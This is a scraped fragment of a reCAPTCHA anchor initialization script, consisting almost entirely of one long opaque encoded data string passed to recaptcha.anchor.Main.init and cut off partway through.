      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcO2wp4ZJsOhw5DDqXkCwoXDpsOmwozDsEgaL8KMwooCMT9JBcORw4HDjsKGwo9AViJQw6EFw4XCpCvCnRFAb8Ozw6PCnjLCjsKbR8OOfcO9woJmwq5vOhUew5DCiGvCrMOQFMOvw7Vww6FJCcOCwoRUwqTDmgBMLhYpfnZIw6l/YsK+w7B7w6nDrsO4w7oJw5TDnGTClsKOwqDDiyTDmCAXw6skClHDsUxJw5PDtkPCigHCqMOPwrPCrcKMAMK9wphVwpYXTWV7T1law4Flw4nDilfDtcOLwpbCsMKKworDiMKVT21CGwUaNUh0E33DlMKAwq0Rw41tBMKna8O3w6PCr8OwFMOXwq/CgXs0BcOIKVXCkVAvw5LDuwjCjl0tQsOHw7ESw7/CrXd9OxLDmMK2w4c9HsKCw7TDhcOTSMOowoM8YRnCv0jDmRJKw4rCslVGX8KdFkXDtx9Lw4JBasKzHcKQKcKBaEQcwr4Nwqdvw6UHw6B1w5HDsjc5e30RIsKrw7t2KsOwwq/[base64]/BS7CrcKSc3TDqh/[base64]/Co8OvJGrCr8K/w44hw4JOw4wuBMK0w71Iw51vBCDDtQ7Cu8Kdw5E9w44zw7nCn8KvKsKFTwrDt8OmBsO7L17CisKoNh7DplptSQPDtiPDtUkOS8OLCcK2wp3DrMKka8K/wqQrw6UMXHEcwqwVw4DCtsOMbMKbw5wFwqgtMsKSwoHCncOgwpUMDcKCw4RSwo3Cs3jCgsOpw43Ck8Khw5hCDsKoR8KdwpfDt0LCrcKYwpQTDSMPdWLCmcKNSmsBFcKsAEHChMOpwpPDmzkzw7/DqWLCmmXCihdzJsKkwrjCs0QrwpLCrDQGwqXCilfCosK8c00TwrzCi8Kww4jDkELCucOKI8OTPRMROCR2c8OKwp3Dk00BSzLDj8OQwqXDssK7f8Kpw5RmQQfCqcOkYycywqPCsMOmw7ZNw5Qsw6/CpcOBdnETbcO7XMOLw77CtMOZbcKVw7kWDcKkwrbDuBx1XMK/[base64]/[base64]/[base64]/DjcKJa8KaIMKZQRPDrMOoJmvDoMOXGQkyw6gjX3Nrwrl7wp8mIcOTwpcMw6bDj8OVwqQXO2HCjH5HOX7DnFvDjMK0w6DDtsOkFcOKwrXDg0dLw7FtS8Kuw5hYQVPCgMKbYMKcwr8JwpN6cFYBFcOTw6vDosO1SsKXKsOzw4LCnicEw4fClMKBFsK/Az3DmUAswrjDlcKowoLDrcKMw5l7NMODw4ozLsKePHokwo3DhAcIcnQONh/DhmLDgTJBVgLCmMOjw5dmVMK1DiNlw6RCZ8ONwo1Vw4rCgAA4dcObwohRasKXwpwFW1Nxw64EwqIxwpLDrcKKw6TDuVtkw4Ipw5rDpigRdcO5wqldZcKZBWbCthTDrmwrVsKqa0fCsTFBJsKxCcKjw43ChwvDjkUrwodSwoltw6VCw4/DrMOAw4XDo8KTSTXDoDoJc2h1CTQ6wrxqwq8Uwr1Uw79/Ai3CmBDCs8K7wq0lw49Ew5bCg04Ww6DCuwPDrsKww7zCkn/[base64]/DqzU/w5DDiMK2woMxw4cgUkg2GV4UwoV2w4vDtXovS8KKw7rCuTcaLALCnzdQDsKGd8O8WQDDo8OlwrATesKLASN/w7Ymw53Dv8ONDR/Dr0TDm8KpOTlTw6bCocKgwojCisOww6fDrHljwp/DmEbCr8KNR3AdHXovwq7DjMOCw7DCqcKkw4odfwhRbWUxw4DCkw/DlQnCg8Khw6TChcKgTy/CgXLDg8KVwpnDkMORwrwMKxPCsBE9BDbClsOPOHbDgE7ChcKDw6vCpko8aC5vw67DsGLChzNWd38jw4bDljFPVDJLDsKBdsOFW1jDi8KAQsK4w7cjbTBRwq/CrsOBB8KZADsFMMOQw7bCnzTDpUkhwrDDvsKLwo/CksO/wpvCqsK/w78Iw6fCucKjDMKjwo/Csil/[base64]/[base64]/Dh8K7McOLwpV1wr3ChTzDiMKTwrd9w6ZIwqTCgjNqdsOhPncBw6lLw5FFwrbCsBEqb8K9w49MwqrChMOPw5XCijQcAW7DpMKOwqoKw5TCoSBMc8O4RsKjw5hOw5oBbSTCo8O/wrTDg2FFwpvCshs5w7fDpxI8woDDqWZVw5tHLTbDolTDoMOCwpfCjsK4w6lRw7fDncKdSAHDuMKJR8K6wppjwqkew4PCkBATwr4FwoLCrS9Ww6XDiMO2wrwbRyHDsVsIw4nClRvCjXTCtMOXDcKeasO7wpvClMKswrLCvsKECcK/[base64]/DiMOgwpLDiE9AKxERwo88Wh/Dk8KBw4MFw6IMw6kywrPDg8KkBiEOwqRdw47CryLDpsOcK8OPIsO3wqHDicKmPV4nwqMBQEgPKcKlw7nCvyzDucKVwoEgesOvJ0A6w4rDmg7DpC3Cil/[base64]/[base64]/ARc+QsO3w4YTwpPDg8OEwr3ClzLDnsOFFCAOVsOGMxQecjYUbwLDrgEbw5TCl0gyX8KFF8KJwp7Co3nCgDEgwo0pEsOdBQstwqh6EwHDjcKYw49sw4lpUHLDjlpUX8KIw71iLcO/FmPCqcK6wqvCriHCmcOswopNw59EWcO4Z8Kww4/DtcKvRkzCgsOMw4fCmMOkDgrCk23DqC1dwp4/wovCh8OhSVDDlzPCh8OsKDbDmcOUwolYKMK7w5cgw4pfGRQ4C8KeMH3CisO/w792w6bCicKOwpYqOx/DgWnCoQxUwr85woYmGDw7w5FocR3Dny0owrnDisKtYUsLwrBswpQgwp7CrEPCpDDCssOuw4vDtMKeOhF8Y8KbwqfDpQvCph06BMKPBMK0w5lXI8K+w4XCucKYwpTDiMOVKwteSR3DpljCs8OPwoLCiAUdw7HCj8OEGH7CgcKOfsO1F8OJwoPDtTDCsmNJemvCtEcawp/[base64]/DgcK/wo9ow7ovATEiwrUtb8Osw7XDtw1XNxMQc8OywrfDgMO/[base64]/HsKwVcK9w6PCssOaQcOVWMOMwrIpSwDDpsOww4rCtMKBw5dVwp7DsjxGGcKEHR7DnsKyYnF3w4xowr97XsK9wqQmwqBawqvCux/DnsKdB8OxwoYTw68+w4DCmB9zw73CqmvDhcOxw6ZVMD11woHCikZGwo0resO7w43Dq3Zrw4PCmsKJPMKPWiTCmTPDtEoxwoMvwrkFIMKGbXIowrLCj8OSwp/DsMO1woPDmMOFLcKBacKDw7zCk8KxwoTDrcK9JMOHwpc7wqxmdsO1w4LCssKiw73DkcOcw6vDrBcwwprDrHQQVSzCkXLCuUctw7nCkMOvfMKMwrDDhMKvwokOAHDDkBXCgcKBw7DCkD8Rwq1BXcOvw7vCpcOww4DCjcOVOMOcG8Khw4HDjMOpwpDCtAXCs0shw5HCly/[base64]/[base64]/[base64]/DksO5w5fCiFpfwqonw5pRw57DsGfCq3bDn1PDh8KzCzDCtMK4wp/DhwYLw5Y+fMKywpZUMcKsVMO4w4vCpcOHNQHDqcKBw5tiw6xOw5/ClDBveX3Cs8O2wrHCnVNJVMOWwpHCscKHfDvDgMOqwqBmXsOUwoQQLMK3wooRFsKLfyXClMKKKcOGbQfDgWZ9wqUpYGrCmsKZwq/DuMO1wpXDm8K1YE85wqfDkMKuwpUmSnzDkMOZYVfDp8OLSEDDqcO9w6QEJsOtdMKIw5MPW3bDhMKdw5TDtjHCtcK/[base64]/[base64]/wr3CgRIgYHp6dcKEJcOwdA/Cm8O2JjpywrbCscOUwrTCl2/DnErCn8ODwpTCgsK3w6YdwrPDvcO7w7rCvlhoG8K2wo7DnsKnw4AIQMOxw4HCtcKHwoAvIMO6GhrChXoQwoLCmcO0DEXDryN7w65TVj5OUUjCicOGYHcLw4NOwrJ7dWVNOXtrwp/Cs8KJw6Bow5UvIGxZWsKxIxJBCsKswobDk8KCRsOwT8O7w5XCusO2AsOuNMKbw6c7wpwFwobCisKJw6UswpBkw5XDusK/K8KdZcKUVxDDpMKew6lrJGHCrsOSNHfDvh7DhWvCoG4tLSjCsxbCnjRYPFNfccOuUsOGw7RaMUjCpSVAVMKeThQHwr4Vw4vCqcK/JMK7w6/DscK/w5shw5VAOMKMdljDjsOeU8OXw7rDgFPCqcOdwrsgLsKqDD7DiMOvfTt+CMKxw7zCmzLDq8OiNngnwrHDmGDCmcOGwoLDnsKoTwzDhcOwwqXCqn7Dp34Ow5/CqcKLwrsyw48SwqnCocKmw6XDj3LDssKowq3DrlpAwq87w58sw4jDtcKPY8Kiw6goPsOwecK0divCg8OPwqERw6bDkh7CpzUgfS/CkQRUw4bDjg8gTAXChQjCm8O7Q8Kdwr87YhDDv8KCKGQNw5jCocOow7TCgMK7YsOAwq5EOmfCgcOMKlM3w6nCiGLCh8K/w5TDjUDDlWPCv8KcSkFOBsKRw6AuAE/Dv8KKw6k+PFzDocKwTsKsWA4vT8KQKyUIF8Kic8KBOVQFTMKQw7nCr8KiF8KmYzM4w7/DlwBRwofDlCTDu8ODw7wUDgDCu8O2b8OcEsOKNMOMIG5two4twpTCljfDncOFLHjCpsKMwoHDg8KuB8KLIG08P8K2w7bDtgYWX2wiwpvDusOGAsOKLHdQK8ORwoDDs8Kkw5Efw5LDjMK3Cx3DhAJWdyo/VMOgw6p/wqDDrUfDtsKmE8OeOsOHZFFjwqh/[base64]/woHCpcOMw4nDncOmw7bDnC7CmcO2w7gWw59pw6nDnkjDsD/CrCpTcsOWw7N5w7fDmj3Di1fCtTsGEFnDtmzDrV8sw7sYeRvCtMOpw5PDqsOlw79LLcOjMcO2OcKAVsKbwrpjw60SIMOXwoAnwqPDrFgWBMOkeMOAJcO2ChnCi8OvPzXCuMK4wpvCjlvCvGstXcOowo3CqiIYej9/wr7Cs8KMwoEgwpQhwpXCkHocw4nDg8OQwo4vGn3DhMKyelZOE3jCuMKcw4ocw7VGF8KETFvCg1BkaMKkw6XDolZ6Ox4Bw6jClBtrwoorwqXDhWnDmEJAOcKOTXnCjMKxwrE2bS/DnhvCvilswpXDucKae8Ojw4R3w6jCqsKVGzAMJsOWw47ClsOjb8OZSwnDlA8ZM8KawoXCsi1Aw7wOwrQcRWfCksOHVj3CskZhLMObwpsge0TCr3XDt8K3w5/DkC7CscKqw4xHwqLDnQNKBnEMGlR2w60cw6jChBjCsATDt1dXw5t5NEIuPQTDucKqNMOUw44gDQp2XBPDu8KOT1ojbmciJsO5fsKQCwIqQBDCisOfV8KFGF97JiBgXjFFwr/CiDogFMOsw7PCoyXCkyhFw4EYw7BKH0kJwrjCulvCtXLDhcKnw7VqwpALYMOzw6w3wqPCkcKdI3HDssOzT8K7HcKJw67DqMKtwpLDnCHDgSlWPEbCqnxiAXrDpMO1w6oyw4jDjsOkw4DCnC02w61NBnDDumwQwr/Dv2XDkFt9wrrCt1TDmB7CnMK2w64ER8O+NcKGw7LDksKNdmomw4PDqMK2AkoWbMOVdk7DnmMHwqzDlAhfPMOww6RKTzLDg140w4vDnsKPw4oywoobw7PDtcOywq1ZVm7CthhQwpdqw5/[base64]/DmcOCw5hPasO/woLDgSI4wpPDl8O5csKPwoAkXcOub8KSIcO0QsOfw53DllvDqMKnLMKoVwfCsgrDlkkIwpx7w4DDuETCmH7DtcK/DsO1KzfDpMOiAcK2T8OLOSDCv8O3wqTDmnhQHcOTO8KOw6XDvhLDu8O+wr/[base64]/CtMOmDcK9wq7CscKmNsOMw7LDosO3w4VCbkEaQFV2ZVEpw4XDvcOGwq7DvkghRhI/wqHChQJIfcO6E2ZyW8OkC3gdcyzCqMOPwq0vM1rDjkLDmWfCtcOQbcKww6U3ZcKYw43Dnk7DlRDDoDvCuMONVW4WwqZNw5DClGHDkzQlw5oVKy4rQsKUKcK3w43CuMO5X2LDkcK2ZMKDwpoXbsKOw7s1wqbCiRgNZ8KkQhVca8Ocwop5w73CkTjCj34GBV/CgMKWwrMKw57ChHfCrcKIwrVXw4Z4HijCoAB+wpTDqsKlAcKzw5pDw6N9XsORWl4rw4jCnS/[base64]/[base64]/w4jDqWrCpcO2wrXCqsKfwqceJTbCglg6w6PCkcOqwoshwqgrwqTDmzzDqGXCg8O4W8KCw7I5fRp6V8K3fcKORGRyclMDeMOROsOJQcKMw75YETVBwofCp8K6aMOYAsOCwpvCscK4w6HCs27DlDIjUsO/eMKLI8O9FMO7G8Kdw6cUwpd7wrLCgcOBSTVgfsKCwpDCkHbDvR9RM8K2AB0gEkHDo14DAW/ChD3DrsOgw63Ci0BAw5vCuk8vXUxkcsOYwoFyw6EGw7hWJTHDs30hwqAdV2nCoEvDuyXDmcK8w7/CnRQzGMOsworDosOvL2ZLTXBnwqcGR8OHw5/[base64]/[base64]/Cm1NzMMKIC8OmB0HDpWwIVMOMwrVbwoTCgBF/wqhPwrUUZ8Oqw4dSwrPDo8KDwpsTaXHClgbChMOKb23CksOzA1PCjcKywoMDenYoGB5Tw5ciZMKiMkxwKS0+FMORE8K1w5EDQRjDnWY2w64gwoh5w7bDkXfChcOOBQUHIsK5UXlWOkTDnllxIcOWw5E/U8K9bEjDlG8jM1HDvMO6w47DosK/w47DjG7Dt8KeGhzCgMORw6fDq8KPw55fB3gaw7EYOsKewo4/w5gwMsOGJTPDoMKcw63DgcONw5TDvwpyw5sfBsOiw4vDjQDDh8OOTsObw69Cw50hw61BwqZHRk3CjW9Yw492XsKJwp12G8OtP8ONDWxgwoHDu1HCrU/[base64]/[base64]/ClRJDJsKKLjglw6DDucO/w63CiAdNUcK/FcO1wpoCWMOtN1x8wqcaZ8O5w6pZw781w5XCqB0nw53DusK4w4jDgcOtNGMXB8O0IBzDs2zChVlBwrjCu8KiwqjDpTjDr8KaPB/[base64]/cF7DnmoowrxqPMK0CMOrwrgywqYQw6LDosOpMMKrw7REwpfClsOTwrYBw5jCs0PDnMOQB3EtwrbDr2sQK8KnPMOSw5/CocOtw5zCq2LCsMKHAmsawpXCo3XCik3CqX7CqsKNw4QywoLCvsK0woZLQWtVX8KgE0JWwr/Dti1nMEZmWsOcBMOrwq/CoHERwo/Duk9Uw4bDkMKQwqdTwqHDq2LCv3LDq8KxEMKrdsOIw6x7w6FFwoXCqsKkVhpsLxjCjMKDw5ABw6XCohkTw5p6LMOGw6TDh8KXLcK4wonDisK8wpJPwospEG88wpRAPVLCunzDgsKgHl/CghXDtA1oeMO1wqbDhj0XwqHDgsOjKX9swqTDtcOYWMOWNXTCiF7Cihhcw5NzWzPCgcK1w7sTZljDihzDu8KwLmLDtMO6KjV2S8KXLAR6wp3DhsOUEGUbwoV5bDhJw6wOBVTDmsK0wr4LHsO8w5bCkMKGOAnCisOAw5DDnwzDrsOTw4c/wpU+HXDCtMKbCcODexbCoMKRDGLCjcKgwpFZV0Utw6YFSGwoe8O1wrl4woXCr8Kfw411Uh7Dn00Aw4p4w74Lw5Mpw5ARw5XCjMKsw4cQV8KhFAbDoMOowqAqwqXDv2nDpMOIw70/MUJOw5fDh8Kfw4NLThJLw6rDi1fDpMO2acObw4HDsG0OwpM9w6UZwrXDr8Kew6dPNA3DghXDv1/CosKPVcOBw5sew7/Do8OSJAfDsWzCgmvCmALCtsO7QMOPR8K5MXPDoMKmwo/CrcOQXsO6w53DvMK6V8K5BMOgIcOiwpsAbcO6P8K5w7fCt8K/wqtswoZ+wqQCw78sw6/CjsKlw6/CkcKIbjI3NiVnc0F0wrNbw6jCq8OnwqjCgkXCiMKud2gZw41DCkh4wphcVBPDoB7CriZuwpVbw64GwrN0w5oFwo7DkxZkX8OOw7XDlws7wrbCkUnDksKTO8KUw5bDisKfwoXDvMOfwqvDnjzCiVpZw7vCgUFUTMOpw6cEw5TCpwTClsKQWsKUw6/DicKlOsKVwoYzJ2PDocKBCBF3Yks6ABdpOn/[base64]/CnH40dFzCswF9fW3DjsK8wrUXQsKsCkkMwoIUUnYlw5TDscONw4nCjTggwodcXTsFwqR4w57Chz9JwrRHJMO+wpjCtMOKw7gYw7dWHsOewqnDvMKDMMO+wpjCo3zDhw/[base64]/[base64]/[base64]/[base64]/Clh3DugzDn8KABQFLwrkdH0dIH8KewpluMz3CmMOqwqYGw4vDhcKCAgtTw7I+wq3DgcK+SBxURsKBD2VHwq5MwqjCuFd4BsKWw6ZLK395W29eABgaw68+PsO9OcOoHnLCpsOcK1DDjQDDvsKoacKAdHsDasK/[base64]/CnFsGw4x8PGLCsywJwrhaw7hXDMKzamJNwrUtZ8OuaUcnw75Xw6vCiEQbw7BPw49lw4nDnyh/DR5aOMKqVsKWBMKweDY8Z8O+wrDCncKlw50iP8K4PcKPw7zDsMOrDMOzw63Dl1ldIMKDS0gVRMKlwqguZW7DlsOuwqZ2EHUVwqlBb8OYwoNZa8OywofDj3U1RwMew5cew4kSDUwIWMOFZcK9Kg/CmMOVwo/CrE1GAMKDXk8VwozDocKyPMK9W8KpwoRxwp/Cpx8EwqJjc1LDpHIBw5h3PGTCt8OdZRB9InLDrcO5agrChzrDhCQlAS5Awo3CpnjCnE4Owo/[base64]/DgAbDmMObV8KJw6wCcDkWw6EZwpUdSsKAw4AZOixww5nDh1c0bcOpSG/CqR92wrwUcy7DncO/S8OOw6XCsUM9w7DCm8K4WQzDr1Jxwrs+JcKeH8O4BxZ3KMKyw4bCucO8Egx5Qw0xwq/[base64]/[base64]/CpsKLwpLCg8K0dmwewoTDscK4w58Nw4sbw4zDhxrCkMKjw4xYw6tiw5ZmwoBqAMKUSmjDnsOKw7HDoMO4GMOew43Cvk1ResOiLSzDqXtnccK/CsOfwqJEbnp7wpkXwrfDjMOiZnrCr8KHGMO+X8OOw7zCrXFqScKmw6lqLm/Dsj/CmwrDtsKXwqdSA0bCksK8wq3DiDBkUMO7wqbDusK1RknDi8OvwrwVMW9nw4cFw6rDisOqaMOYw7fCrsKpw5sew71gwrpKw6jDr8K0V8OKfUbCs8KGREs/[base64]/w5pcwppkw4zDh8KWPMK1wo9qBBciSMKsw6dfMBN8SB8iwrTDrcONEcO2FcKDD3bCpyrCv8OOL8KhG2V5w5vDmMOwdcO+wrkVEcKBOWLCmMOHw5rCl0XChSxHw4PCo8OJw5cGR1V0HcOMPxvCsCfClH0xw4LDlsKtw7jDhwXDnwAFJRdnTsKLwqkJAsOGw71zwrd/EcKbwr/[base64]/DghZtwqLDp8Kuw4YMwpQeKsKIE8OUw4/Di05gYRd4wpHCgsKewpnCtQzDh1fDunXCpXXCn0jDrFYfwpsOViLDtsK7w6PCjMKIwrdJMwrCs8K8w7/DuxZRAcKAw6HCsSUPw6ZxWklzwoJ5PXjDlyA7wq8HPXcjwo3CglE0wrhDCMOvdQDCvmLCnsOOwqLDmcKAacKqw48+wqLCpsKewrZlLcO1wr7Cm8KMEMKxZxbDqcOlGh/DtWNNCMK1wrPCtcOGGMKPYMKQwr7Cv17CpTbDjwLCgS7CrsOBPhY2w4VKw4XCs8K4OVPDr2DCgiIuw7zDq8KPMcKZwpZEw5NnwoDCtcOiTsOIKnTCisKAw5zDlVzCr2DDsMOxw6NMJsKfeF8ZF8K/JcKeU8K9K3h9OcK+wq13GWTClMOaWsOOw65YwqpJWWQhwp9Ewo3CisKxccKOwpYdw7/DoMKEwozDk1t7bsKmwq/DmX/DnsOBw5U7wotywrLCscKNw7bDlxg0w7JHwrVLw4DChD7DrGEUAiQGH8KVwoRUWcO4w7/Cj1DDlcOMw6F5bMONf0jClMOxKz00RiEtwqZ6wpkefkHDosOjR0zDrMKgLVg+wrB+BcORwrnCjyfCnF3DiSXDtMKBwpjCrcO+RsKyZUvDilsXw69MbMO/w4Mxw4kNCsOEIhzDtsKIU8KLw6XDuMKKXUI+KsOkwq7CkDJVw5TCuhrCucKvNMO+P1DDnRfCp3/CqMOyGSHDo1Utw5NmJ2F8HcO2w50gK8Kiw7fCnX3Cq3bCrsKbw7LDn2hrwo7DsV9JL8KHw6/DszfDnnpBw6PCkVo1wqrCnsKbPMODb8Kqw6HCtF9+VHDDpmdZwr1kZw/CvT4LwrHCqsK6eHsfwqtpwo16wos6w7U2LsO+fMOhw7Rhw6cub2/DglMiIcO/woDCtDQLwpsywrrDicObAsK8TcKuKVsuwrg4wo/[base64]/[base64]/Dh8KPw5xZXHpZw51mw6RqwrLDrEnDqcKnw4N6wrU+w5vCiWJHI3XDlT3CnFt1JAMvX8K3w71yTsOJwqPCr8KYPsODwo/[base64]/DpEHDsmrDh1grwpMiw5VfS8KCH1ILCsK/wqjCh8OQw53CnV5uw5IxH8KyPcOgQ07CmHhZw614AUfDmiTCvcONw5LChmh3b3jDvxFDdMKXwooEKgdMCnpKZT5BLErDonzChMKgVTXDhhHCnDjCoR/CpSLDhwfDvATDkcOIV8KCHWXCqcOCaWslJjZkfCPCkWsacy14NMKZw5vDoMOnXsOiWsOXCMKDcRYzX34mw4zCgcOdIB5Zw5LDpEDDusOhw5jDr0/Cvl8Qw5lHwrU9c8KuwoXDkXULwpLDuErDg8KHJMOEw7Q4MMKVci5bJsKLw4hAwoXDqj/Dg8Kew7bDr8KCwrQ2wprChUrDgcOnP8O0wpXDkMOQw4XCj33CgmtncEnCrCsqw64zw77CpWzDpsK/w43DpDAAMsOcw7nDisKkG8OcwqYBw7XDtsONw6nDgsOZwqnDrcKcNxokGDsjw65jCsOjLcKceQ5ZeB1Tw5/Dl8Oywpp5wr3DphJQwrkywqTDoybColE/wrzDmwPDncK6Vg0CZjTCucOua8OXwrFmbcOgw7LDogfCh8KEXMOLGj/CkVQAwpfDpwTDjDVzTcKUwrbCrhnCnsOpesKdaHFFb8Ksw4Z0Jg7Ch3nCpF5LKsOGIsOkwpPCvBPDt8OdSi7DgTTCjmlpfcKNwqbChh3CizTCp1TClW3DkXnDsThOAibCo8K/[base64]/DhsOCMkDCl8OZQW0tWcKwbsOgw4wXRRbDhMOBw7TDpw7ChMOofMKoSsK6WMOcJDQ/KsKywqnCtXs4wpoaKg7DtQjDm2vCv8OoLRsbw53Dp8OpwpzCgsOkwp4WwrI7w4ciw6ZNwowbwpvDtcKlw6xowrI7cHfCt8K3wrEEwoNnw6BgEcOuEsKjw4TCjMOSw7AaNQrDpMOSw5PDunHDncKWwr3CgsOFwpV/[base64]/[base64]/DkMOdI8K5KsOQw4PCicOhUGDDiMKNw4fCkhsuwr4xwrvDqMKIMsKrFsOrMRFUwrhgTMO8F38EwpLDvBzDqGtgwpV7LhDDssKFHUl8GhHDv8OYwp8vC8KrwozCncOZwpzCkDg7ZjnCisK5wrzDh20+wrzDpcOlwrQfwr7DrsKRwrfCqcK+ZWswwrDCuk/DuFwSwq/ChMOdwqJoKMK/w6dzO8KNwpMDbcKdwrrCgMO1KMOpGsKrw6nCnHXDpcKXw5Z2d8KODcK/[base64]/S8OSbsKmY8KYFWhhwphpwrdQwrNSwoXDu1dCwqtJFWDCnw0iwqLDnMOWNRIbR114QnjDqMOAwrPCuB5tw7UYMylwOlxCwrY/d38oe20TDRXCpGpaw7vDizLCu8KTw7XCiXkhDk87wpLDqF7CvMOTw45pw6QHw5nCjMKNw5kDCwfCv8KXwqE4wpZDw7XCtcOcw6bCgG9VWzNpw5ZDCy0mdDDCuMKDwq1+FlpqQRQ5wq/CrRPDsm7Chm3ClSnCtsOqRhI1wpbDoi1lwqLCk8OKXGjDp8OFdMOswpVtacOvw7JPKkPDqGzDsyHDjGJ8w65Pw5cYAsKnw6dAw419JEMFw7LCuB/Cn0IPw6Y6Xy/[base64]/w4XCv8O/[base64]/[base64]/BXN7w4Eew4dgcEBvNMOAw4LDslhsw78ZbwwaQ1/DgsKXwrBSacOhdMOFcMO4eMK0wrfCuWkdw7nCvsOIBMKFw4UQE8O1VDJqInUQwow7wrR1KsOFFgXCqAZbd8O9wo/DlcOQw7kfLVnDn8OpEBFvIcKNw6fCqMKlw5TCncOAwo/DmsO3w4PCt2g1YcOmwp8aawI0wrvDlSXDosOdw5/DhcOlRsOSwpTCs8Kgw53CmA57w54uUsONw61Swq5Aw4LDssO4PHPCo2zDhgJywpILOcOjwpXDocKGXMOkw4/Cm8KZw7FJMxrDgMKjwozDrMOSYnjDm1xwwqrDowM6w5/[base64]/wqDDoMKGw4dFw5LDp8Ojw7hBwpFYwpTDiTISCMKXY1Q0wq3DocORwrYHw4Rdw4rDrD4XHsKOGMOaOE0uF2p/J3I5BwXCsx/DtgrCucKCw6MuwprDj8KmdUQmXi52woZ1KsODwqzDqcO7wrx/[base64]/CocKxwq8jCMKCJMOKbSEXwpV0worDhCjCpMKUw43ChsKgw5rDnBU6wrTCsEUZwoDDr8KLXcKHw5TCscK2blHDscKpSsK5JsKtwot8Y8OCZEDDs8KoCiXChcOQwq7Dg8OUFcKYw4/Dh3LCscOpccO+wpYDAhvDm8OiKsOBwop8wqtBw4U0DsKXbHMywrpNw6UaOsKnw5rCi0oqZ8O+aANrwr7CssOhwrcRwr85w4hiw6/DksO8fMO2ScKgwp1ywqTDkXPDhsOHOF5fdsK7C8OvWH9UdVPDn8OPUMKdwrkNG8Oaw7g9wrVfw79nfcK7w7nCicO/[base64]/Dr0dTwr/DnG7CssKjw73Dt8OvwqTCjMKfV8KUI8K1fMODw7kXwrVKw6xQw5XClcKAw4IEZcKAe0XChXjCqkrDvMKxwpnCh0/Do8K0SxktSTfCsGvDisO9BcK4ZGLCscK+GVA6XcOoWXPChsKROsO6w4VaWUk9w6DDg8KEw6DDj1oTw5nDm8KJDcKsI8OSUCXDoW5oXnnDj0HCshnDsD0LwpdjEsKQw4Z4U8KUa8OsBcOiwrFRKC/DmsKVw45LGMOuwoNZw4/CmRZ9w7nDoDdZI0xZDQnCvsK4w6pkwoLDqcOKwqMlw4bDtVImw5gIEsK8YcOoS8KNwpDCj8ObDTrClks1wrYsw6A4woMQw6FzBcOHw4vCqmYrNsOPOn/Ct8KkLnPDq2tKfkLDnhPDhGLDsMKnw59Hwox1bQ/DuGtLwoHCusKjwrw2SMK5PiPDvCXDkcKgw7AfasOswrxzWcO2wq/[base64]/HR5GwozDuVAcw53ClsKTP8OPwq1kC8O1c8OhwosuwrzDocOBw7LDihvCljTDrS/DhQTCocOdW2bDocOAw6NDTn3DoC/CrkjDiA/DjT8ZworCq8KiKHA7wopww7PDhMKQw4gfNsO+c8KPw6hFwpp4Y8Onw5HClMONwoNII8OUHBzDpSzCkMKreWnDjyoeAsKIwqNZwpDDmcK6YXPDuxMLP8OVMcKmLFg3wrpxQ8OUB8OZFMKKwo9/w7t6aMOHwpIeAQZsw5YvQMKzw5t5w6Vjw5DCtEh0MMOJwo0dw7xLw4HCssKmwoTCm8Kpa8KVQwsnwrRIS8ODwo/CtyHCn8KpwoTCh8K5FQDDgy7ChcKpR8OlFFQAIVEUw57CmsOUw7wawr9Vw7ZRw4tNIV9UJ2IbwpXCjy9Hd8O7woXDvcKjaCbDqcKnCUgow7xYLcOXwpjDjMO+w7tMWEg5wrVeZ8KdHDPDisK/wowow6/DlcKrK8K1FsOtQ8KJGcKow6DCo8Kjw7zDiSzCoMKWTMOJwqA7B3DDuiLCosOyw7LCuMKnw7fCo13CtMOswoo4SsK8QcKUZXsQw5Bhw5oAaV0KDsOZfTjDoT/CgsOZVxDCoT7DkWguHcOtwqPCp8Ovw41Awr0wwolpYcK3DcKBFsO/wqcSVsKlw4k5FQ/CusKXSsKdw7bChMO8a8ORJAHClwMXw4hFCh3CjAdgecKswqzCvEHDmgAhCsKoCTvDjy7CvMKzc8OOwoPDsGgGAMOEKcKhwpIuwpjDsX7DoT0XwrPDocKifsOZB8OJw7RFw5psVsO/Aw4Ow505EyTDv8Opw7cSJcObwqjDsXgTIsOxwrvDncOFw5rDhg8vRsOOVMKfwqMCYn0Rw54nwpzDpMKvwrUEcwjChkPDrsOZw40xwpZlwr/CoApGC8OvTBR0woHDrWfDvsKhwrJUw6XDu8OOfWlnSMO6w5LDtsOmNcO3w4VFw790w5FLBMK1w5/CvsKBwpfCrMO+wqdzCsOrFDvCgBROwpcAw4hyVMKeDi5UJirCj8OKQQhWQ3pQwqFewpnCogrDhnRRwoYiL8O/esO3wpFhbcOHOEsywqnCocKVU8OVwrvCuUx6B8KSw4PDnsOrZybDpMOyRcOfw6TDscOsGMOCcsO+wrLDkm8vw4Qdwr3DhlcaWMKXSnU3w5zCuXDCr8Ord8KIZsKlw7LDgMOdTsO3w7jDssOTwqQQY2sswp3CjMOrw4RSMMOmWcOkwqQGZcOowo8Qw4/DpMO3IsKPwqnDqMOmDCbDgjjDu8KSw6DCrMKrcQl5OcOYfMKhwpR5wpI6IBs8DTRxwqnCllTCpMK+ZA/DkE7DgEc8DlnDljMXL8OYZ8KfMGPCsEnDkMKbwr9nwpMeGBbClsKpw5Y5DkLDuzzCqUskMcOfw57Chg1jw6rDmsOWFEZqw57DrcOYE0jCrWwJw6JzdcKPa8K4w4DDmRnDn8KkwqDCucKRwrpucsONwpDCsUlow4TDjcORXSnCnB5rHzjCtwDDt8OHw5VhLj/DjnXDt8OAw4UEwoHDlSDDliIYwp7CryHCmcOEKVwnRjXCnT3DkcOFwrjCqcKqdnfCpSnDqcOlRcK8w7rCkgUSw6oSIsOXcAlxaMORw5Yhwo/DgGBZc8KAABJmwp/[base64]/DgcOtwofDtU3DvTZlw71pCsKvwpvDj8K1Y8Ojw5zDocKlei8yw4/CqsOKOMKnY8KSwoMNUsK5K8KRw4pGdMK0XCxxwqLCisOJJBVtAcKDwpHDoxpybDHDlMOFO8KRcS48BlvCi8KhWiRMTx4oDsK7A0XDjsODCMKZLcOdwqPCtsOldSbCj2Nsw6rDvsKjwo/Cj8OAGjLCqgPDncOIw4U6cQXCjsOQw5HCj8KYUsK2wod8HCHDuSBWVErCmsOZHS/CvWjDmj8HwrBVa2TCvQsywofDhxEkw7fCvMO3wp7Dlw3DuMKrwpJ0wr/[base64]/Dq8OOw7DCmB54wogtPG/DiS3CtkzDvsOvfRkZw63DkcOcw4/[base64]/ClToow5APw59iwqXCuXUfDlJOwpNaw